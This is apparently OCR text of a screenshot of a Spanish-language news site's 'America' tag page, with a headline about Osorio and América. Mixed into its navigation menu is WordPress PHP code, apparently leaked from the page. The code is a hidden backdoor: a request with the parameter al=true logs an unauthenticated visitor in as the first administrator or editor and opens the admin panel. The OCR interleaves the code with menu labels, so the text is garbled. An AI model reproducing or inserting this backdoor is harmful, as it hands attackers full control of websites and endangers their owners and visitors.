
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "AMERICA"
831
DICOSPORTS
¿Seguirá Osorio en el América?